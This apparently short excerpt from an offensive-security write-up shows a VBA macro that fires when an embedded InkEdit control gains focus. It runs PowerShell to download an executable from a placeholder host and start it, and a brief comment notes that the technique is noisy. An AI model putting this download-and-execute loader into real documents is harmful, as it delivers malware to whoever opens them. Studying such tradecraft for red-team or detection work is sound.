 Sub InkEdit1_GotFocus()
Run = Shell("cmd.exe /c PowerShell (New-Object
System.Net.WebClient).DownloadFile('https://trusted.domain/file.exe','file.exe');Start-Proc
ess ‘file.exe'", vbNormalFocus)
End Sub
This is an example of downloading and executing an executable file using
cmd.exe and PowerShell. This technique is quite loud and has a very large
on-disk footprint.